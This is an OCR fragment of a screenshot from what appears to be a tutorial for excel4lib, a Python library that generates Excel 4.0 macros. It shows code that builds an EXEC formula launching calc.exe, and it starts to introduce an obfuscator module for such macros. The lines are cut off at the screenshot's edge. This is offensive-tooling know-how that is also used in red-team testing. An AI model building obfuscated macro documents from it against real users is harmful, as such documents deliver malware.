
cmd = macro.variable(“cmd”, “ca
#Add EXEC formula with argume
macro.formula(“EXEC”, cmd)
#Dump to CSV
print(macro.to_csv())
Result:
cmd=”calc.exe”;
=EXEC(cmd);
Now let’s say that you want to obf
import obfuscator and pass it to t
from excel4lib.macro import *
from excel4lib.macro.obfuscator